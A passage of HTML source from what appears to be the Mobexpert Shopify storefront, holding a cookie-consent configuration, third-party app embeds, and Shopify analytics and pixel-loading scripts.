Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt.innertube::nextId","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-session-app","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-cast-installed","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-device-id","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ytidb::LAST_RESULT_ENTRY_KEY","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt.innertube::requests","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__sak","type":"html_local","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"__sak","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-session-name","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-cast-available","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"yt-remote-fast-check-period","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Youtube","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"_shopify_essential","type":"http","domain":"mobexpert.ro","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"A3","type":"http","domain":".yahoo.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"Rp","type":"http","domain":".rmp.rakuten.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"session-storage-test","type":"html_session","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"bounce","type":"html_session","domain":"https://ib.adnxs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"adx/cm","type":"html_session","domain":"https://cm.creativecdn.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"udm/fetch.pix","type":"html_session","domain":"https://rt.udmserve.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ads/ga-audiences","type":"html_session","domain":"https://www.google.ie","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"um","type":"html_session","domain":"https://sync.teads.tv","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"rum","type":"html_session","domain":"https://dsum-sec.casalemedia.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"xuid","type":"html_session","domain":"https://eb2.3lift.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"redir","type":"html_session","domain":"https://ssp-csync.smartadserver.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"serving/cookie/match","type":"html_session","domain":"https://c1.adform.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"dsptosync","type":"html_session","domain":"https://usersync-america.rtblab.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"us.gif","type":"html_session","domain":"https://sync.go.sonobi.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"user-registering","type":"html_session","domain":"https://ads.stickyadstv.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"w/1.0/sd","type":"html_session","domain":"https://us-u.openx.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"match","type":"html_session","domain":"https://ice.360yield.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"cm-notify","type":"html_session","domain":"https://ams.creativecdn.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"ecm3","type":"html_session","domain":"https://s.amazon-adsystem.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"adxcm.aspx","type":"html_session","domain":"https://inv-nets.admixer.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"visitor/sync","type":"html_session","domain":"https://visitor.omnitagjs.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"um","type":"html_session","domain":"https://sync.e-planning.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"cksync.php","type":"html_session","domain":"https://hbx.media.net","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"m","type":"html_session","domain":"https://cm.mgid.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"csync","type":"html_session","domain":"https://sync.console.adtarget.com.tr","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"appBarNewUs","type":"http","domain":"mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"ro":"This cookie is associated with BarAlert Pro by Mobexpert analytics suite."}},{"name":"UID","type":"http","domain":".ads.stickyadstv.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"uid-bp-41500","type":"http","domain":".ads.stickyadstv.com","path":"/","provider":"Unknown","firstParty":false,"retention":"2 month(s)","expires":2,"unit":"declMonths","purpose":{"ro":""}},{"name":"uid","type":"http","domain":".adform.net","path":"/","provider":"Unknown","firstParty":false,"retention":"2 month(s)","expires":2,"unit":"declMonths","purpose":{"ro":""}},{"name":"C","type":"http","domain":".adform.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"bcu","type":"http","domain":".marphezis.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 month(s)","expires":1,"unit":"declMonths","purpose":{"ro":""}},{"name":"VP","type":"http","domain":".contextweb.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"pb_rtb_ev_part","type":"http","domain":".contextweb.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"iid","type":"http","domain":".inmobi.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"-1a28ce024a3a4ff3","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"TEST-COOKIE","type":"http","domain":".inmobi.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"INGRESSCOOKIE","type":"http","domain":"bh.contextweb.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"ro":""}},{"name":"5fc3f71c4a3a4ff3","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"316cf3044a3a4ff3","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"-119caa6d4a3a4ff3","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}}],"8":[{"name":"wpm-test-cookie","type":"http","domain":"ro","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":""}},{"name":"wpm-test-cookie","type":"http","domain":"mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":""}},{"name":"visitedProducts","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"iU5q-!O9@$","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"visitedCategories","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}}]},"blocker":{"isActive":true,"googleConsentMode":{"id":"GTM-W3FBLDK","analyticsId":"G-N651T7QBM8","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":false,"urlPassthrough":true,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":["static.hotjar.com/c/hotjar"],"2":["omniconvert.com","ladesk.com"],"4":["s.pinimg.com/ct/core.js|s.pinimg.com/ct/lib","creativecdn.com","googleads.g.doubleclick.net","nulls.solutions"],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":["www.youtube.com|www.youtube-nocookie.com"],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bd005-1071-7566-a990-dd9df4dd4365/gdpr-228/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-loyalty-rewards/blocks/loader-app-embed-block/2f9660df-5018-4e02-9868-ee1fb88d6ccd -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/B7Vq-rFOQ3pFyqqRG_o60A" async></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/PBAvLP/klaviyo.js?company_id=PBAvLP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-manager-venntov/blocks/seomanager/c54c366f-d4bb-4d52-8d2f-dd61ce8e7e12 --><!-- BEGIN app snippet: SEOManager4 --><!-- NO TEMPLATE NAME :  --><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/also-bought/blocks/app-embed-block/b94b27b4-738d-4d92-9e60-43c22d1da3f2 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'mobexpert.myshopify.com';
    </script><script src="//cdn.codeblackbelt.com/widgets/also-bought/bootstrap.min.js?version=2026011813+0200" async></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/01997139-b16c-7fab-ad8f-1e916d6a7f7a/bar-alert-pro-48/assets/app-script-min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/01997139-b16c-7fab-ad8f-1e916d6a7f7a/bar-alert-pro-48/assets/app-style.css" rel="stylesheet" type="text/css" media="all">
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-mobilier-ring-2400x1800-v3.jpg?v=1747657891" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/mobexpert-mobilier-ring-2400x1800-v3.jpg?v=1747657891" />
<meta property="og:image:width" content="2400" />
<meta property="og:image:height" content="1800" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2130411580,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: ""};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2130411580,storefrontBaseUrl: "https://mobexpert.ro",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2589786441","configuration":"{\"accountID\":\"PBAvLP\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2073952585","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1011286345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-N651T7QBM8\\\",\\\"target_country\\\":\\\"RO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-N651T7QBM8\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-N651T7QBM8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-N651T7QBM8\\\",\\\"MC-9PQH91SNX2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-N651T7QBM8\\\",\\\"MC-9PQH91SNX2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-N651T7QBM8\\\",\\\"MC-9PQH91SNX2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-N651T7QBM8\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-N651T7QBM8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357794121","configuration":"{\"pixel_id\":\"833529856755157\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"220922185","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Tag Manager"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mobexpert","paymentSettings":{"currencyCode":"RON"},"myshopifyDomain":"mobexpert.myshopify.com","countryCode":"RO","storefrontUrl":"https:\/\/mobexpert.ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mobexpert.ro/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2130411580","storefrontBaseUrl":"https:\/\/mobexpert.ro","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RON';
  var meta = {"page":{"requestId":"789aa271-96ff-477e-bd21-1b0e0e6e248f-1768734457"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2130411580,
      theme_id: 118977003702,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mobexpert.ro/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mobexpert.ro/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mobexpert.ro/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
